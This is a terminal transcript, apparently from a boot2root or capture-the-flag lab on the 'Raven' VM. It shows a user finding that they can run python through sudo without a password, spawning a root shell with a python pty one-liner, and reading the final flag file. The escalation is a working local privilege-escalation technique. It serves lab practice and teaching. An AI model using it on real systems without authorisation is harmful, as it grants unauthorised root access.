 $ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("bin/bash")'
root@target1:/# ls
bin   etc         lib         media  proc  sbin  tmp      var
boot  home        lib64       mnt    root  srv   usr      vmlinuz
dev   initrd.img  lost+found  opt    run   sys   vagrant
root@target1:/#
root@target1:/# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag.txt
cat: flag.txt: No such file or directory
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|

flag4{715dea6c055b9fe3337544932f2941ce}

CONGRATULATIONS on successfully rooting Raven!

This is my first Boot2Root VM - I hope you enjoyed it.

Hit me up on Twitter and let me know what you thought:

@mccannwj / wjmccann.github.io